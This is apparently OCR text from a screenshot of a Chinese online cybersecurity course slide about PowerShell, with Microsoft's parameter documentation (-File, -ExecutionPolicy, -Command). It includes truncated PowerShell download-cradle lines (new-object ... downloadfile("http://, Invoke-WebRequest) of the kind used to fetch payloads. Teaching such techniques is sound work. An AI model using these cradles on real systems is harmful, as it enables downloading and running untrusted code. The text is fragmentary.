 网络安全就业推荐 bilibili
腾讯课堂
Cmd - powershell
Cmd
20201010_
插入 设计 切换 动画 幻灯片放映
Windows
04
Powershell
$p = new-object system.
$p.downloadfile("http://
powershell -c "$p=new-
powershell (new-object s
powershell Invoke-WebR
该终结点可以是在本地计算机上注册的任何终结点，包括
默认的 Windows PowerShell 远程处理终结点或具有特定用户角色功能
的自定义终结点。
-File
在本地作用域("dot-sourced")中运行指定的脚本，以便
脚本创建的函数和变量可以在当前
会话中使用。输入脚本文件路径和任何参数。
File 必须是命令中的最后一个参数，因为在 File 参数
名称后面键入的所有字符都将解释
为后跟脚本参数的脚本文件路径。
-ExecutionPolicy
设置当前会话的默认执行策略，并将其保存
在 $env:PSExecutionPolicyPreference 环境变量中。
该参数不会更改在注册表中
设置的 Windows PowerShell 执行策略。
-Command
执行指定的命令(和任何参数)，就好像它们是
在 Windows PowerShell 命令提示符下键入的一样，然后退出，除非
指定了 NoExit。Command 的值可以为 "-"、字符串或
脚本块。
如果 Command 的值为 "-"，则从标准输入中读取
命令文本。
如果 Command 的值为脚本块，则脚本块必须
用大括号({})括起来。只有在 Windows PowerShell 中运行 PowerShell.exe 时，
才能指定脚本块。脚本块的结果将作为反序列化的 XML 对象
讨论区 成员(26)
发送
资源监控
100%
https://docs.microsoft.com/zh-cn/powershell/
张，共 25 张 英语(美国) 备注 批注 70%